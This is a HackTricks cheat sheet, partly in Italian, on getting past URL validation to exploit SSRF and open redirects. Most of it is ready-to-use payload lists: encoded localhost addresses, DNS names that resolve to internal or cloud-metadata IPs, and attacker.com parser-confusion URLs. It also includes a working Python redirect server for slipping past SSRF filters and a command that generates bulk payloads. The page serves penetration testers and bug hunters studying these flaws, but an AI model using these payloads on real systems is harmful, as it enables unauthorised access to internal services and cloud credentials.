12 KiB
URL Format Bypass
{{#include ../../banners/hacktricks-training.md}}
Localhost
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
L'estensione Burp Burp-Encode-IP implementa bypass di formattazione IP.
Parser di Dominio
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Confusione del Dominio
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Bypass di Percorsi ed Estensioni
Se è richiesto che l'URL debba terminare con un percorso o un'estensione, o debba contenere un percorso, puoi provare uno dei seguenti bypass:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
Lo strumento recollapse può generare variazioni da un input dato per cercare di bypassare il regex utilizzato. Controlla questo post anche per ulteriori informazioni.
Automatic Custom Wordlists
Dai un'occhiata al URL validation bypass cheat sheet webapp di portswigger dove puoi inserire l'host consentito e quello dell'attaccante e genererà una lista di URL da provare per te. Considera anche se puoi utilizzare l'URL in un parametro, in un'intestazione Host o in un'intestazione CORS.
{{#ref}} https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet {{#endref}}
Bypass via redirect
Potrebbe essere possibile che il server stia filtrando la richiesta originale di un SSRF ma non una possibile risposta di redirect a quella richiesta.
Ad esempio, un server vulnerabile a SSRF tramite: url=https://www.google.com/ potrebbe filtrare il parametro url. Ma se utilizzi un server python per rispondere con un 302 al luogo dove vuoi reindirizzare, potresti essere in grado di accedere a indirizzi IP filtrati come 127.0.0.1 o persino a protocollo filtrati come gopher.
Controlla questo report.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Tricks Spiegati
Blackslash-trick
Il backslash-trick sfrutta una differenza tra il WHATWG URL Standard e RFC3986. Mentre RFC3986 è un framework generale per gli URI, WHATWG è specifico per gli URL web ed è adottato dai browser moderni. La distinzione chiave risiede nel riconoscimento del backslash (\) da parte dello standard WHATWG come equivalente alla barra obliqua (/), influenzando il modo in cui gli URL vengono analizzati, segnando specificamente la transizione dal nome host al percorso in un URL.
Parentesi quadra sinistra
Il carattere “parentesi quadra sinistra” [ nel segmento userinfo può causare a UriComponentsBuilder di Spring di restituire un valore di nome host che differisce dai browser: https://example.com[@attacker.com
Altre Confusioni
immagine da https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
I moderni parser URL che supportano RFC 6874 consentono agli indirizzi IPv6 link-local di includere un zone identifier dopo un segno di percentuale. Alcuni filtri di sicurezza non sono a conoscenza di questa sintassi e rimuoveranno solo i letterali IPv6 racchiusi tra parentesi quadre, permettendo al payload seguente di raggiungere un'interfaccia interna:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
Se l'applicazione target convalida che l'host non è fe80::1 ma smette di analizzare al %, potrebbe trattare erroneamente la richiesta come esterna. Normalizza sempre l'indirizzo prima di qualsiasi decisione di sicurezza o rimuovi completamente l'ID di zona opzionale.
Recent Library Parsing CVEs (2022–2025)
Un certo numero di framework mainstream ha sofferto di problemi di corrispondenza del nome host che possono essere sfruttati per SSRF una volta che la convalida dell'URL è stata bypassata con i trucchi elencati sopra:
| Anno | CVE | Componente | Sinossi del bug | PoC minima |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder |
[ non è consentito nella sezione userinfo, quindi https://example.com\[@internal è analizzato come host example.com da Spring ma come internal dai browser, abilitando open-redirect & SSRF quando vengono utilizzate le liste di autorizzazione degli host. Aggiorna a Spring 5.3.34 / 6.0.19 / 6.1.6+. |
|
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | La confusione del backslash ha permesso a http://example.com\\@169.254.169.254/ di bypassare i filtri host che si dividono su @. |
|
| 2022 | CVE-2022-3602 | OpenSSL | La verifica del nome host è stata saltata quando il nome è suffisso con un . (confusione del dominio senza punto). |
Quando dipendi da parser URL di terze parti, confronta l'host canonico restituito dalla libreria di cui ti fidi con la stringa grezza fornita dall'utente per rilevare queste classi di problemi.
Payload-generation helpers (2024+)
Creare grandi elenchi di parole personalizzati a mano è ingombrante. Lo strumento open-source SSRF-PayloadMaker (Python 3) può ora generare automaticamente 80 k+ combinazioni di manipolazione degli host, inclusi codifiche miste, downgrade forzato a HTTP e varianti di backslash:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
L'elenco risultante può essere inserito direttamente in Burp Intruder o ffuf.
Riferimenti
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
{{#include ../../banners/hacktricks-training.md}}


